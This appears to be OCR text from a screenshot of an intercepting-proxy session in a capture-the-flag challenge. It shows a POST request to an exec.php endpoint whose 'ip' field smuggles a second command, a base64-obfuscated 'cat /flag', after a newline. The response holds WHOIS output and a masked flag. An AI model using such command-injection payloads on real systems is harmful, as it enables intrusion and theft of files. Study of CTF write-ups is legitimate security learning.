 Raw Params Headers Hex
POST /exec.php HTTP/1.1
Host: 123.207.84.13:22333
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.207.84.13:22333/exec.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
DNT: 1
Connection: close
Cookie: PHPSESSID=ukrm8b515gubji4gvhl1g9lghr; Auth=z9uDXeHLCJ7LqRq;
regist_time=1545232046
Upgrade-Insecure-Requests: 1
ip=127.0.0.1%0a`printf "Y2F0IC9mbGFn"|base64 -d`
Raw Headers Hex HTML Render
PostalCode: 90292
Country: US
RegDate:
Updated: 2012-08-31
Ref: https://rdap.arin.net/registry/entity/IANA
OrgAbuseHandle: IANA-IP-ARIN
OrgAbuseName: ICANN
OrgAbusePhone: +1-310-301-5820
OrgAbuseEmail: abuse@iana.org
OrgAbuseRef:
https://rdap.arin.net/registry/entity/IANA-IP-ARIN
OrgTechHandle: IANA-IP-ARIN
OrgTechName: ICANN
OrgTechPhone: +1-310-301-5820
OrgTechEmail: abuse@iana.org
OrgTechRef:
https://rdap.arin.net/registry/entity/IANA-IP-ARIN
#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/whois_tou.html
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/whois_reporting/index.html
#
# Copyright 1997-2018, American Registry for Internet
Numbers, Ltd.
#
swpuctf{********08067_sec******$$%@!~~~~**}
swpuctf{********08067_sec******$$%@!~~~~**}</body>
</html>